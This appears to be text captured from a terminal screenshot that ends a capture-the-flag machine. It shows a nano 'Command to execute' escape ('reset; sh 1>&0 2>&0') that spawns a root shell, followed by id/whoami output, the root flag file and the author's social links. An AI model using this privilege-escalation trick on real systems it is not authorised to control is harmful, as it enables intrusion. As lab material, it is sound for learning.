 n00b@wtf: /home/wtf
File Actions Edit View Help
Command to execute: reset; sh 1>&0 2>&0#
#  Get Help ^X Read File
#  Cancel M-F New Buffer
#
#
#
#
#
# whoami
root
#
#
# is
sh: 12: is: not found
#  id
uid=0(root) gid=0(root) groups=0(root)
#
# cd /root
# ls
root.txt  snap
#
# cat root.txt
RW5kb3JzZSBtZSBvbiBsaW5rZWRpbiA9PiBodHRwczovL3d3dy5saW5rZWRpbi5jb20vaW4vZGVlcGFrLWFoZWVyCg==
Follow me on Twitter https://www.twitter.com/Deepakhr9
TryHackMe --> https://www.tryhackme.com/p/Malwre99
Github --> https://www.github.com/Deepak-Aheer
(the flag is my LinkedIn username)
THANK YOU for PLAYING THIS CTF
But REMEMBER we're still N00bs ;)
#